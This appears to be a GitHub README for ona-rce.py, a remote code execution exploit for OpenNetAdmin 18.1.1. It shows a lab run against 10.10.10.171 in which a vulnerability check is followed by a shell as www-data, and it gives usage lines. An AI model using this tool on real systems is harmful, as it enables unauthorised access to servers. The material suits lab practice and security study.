 ~/Desktop/Labs/EASY-OPENADMIN/ona-rce on master python ona-rce.py check http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
~/Desktop/Labs/EASY-OPENADMIN/ona-rce on master python ona-rce.py exploit http://10.10.10.171/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
sh$ whoami
www-data
README
OpenNetAdmin 18.1.1 - Remote Code Executio
OpenNetAdmin 18.1.1 - Remote Code Execution
Usage:
$ python3 ona-rce.py [check | exploit] <URL>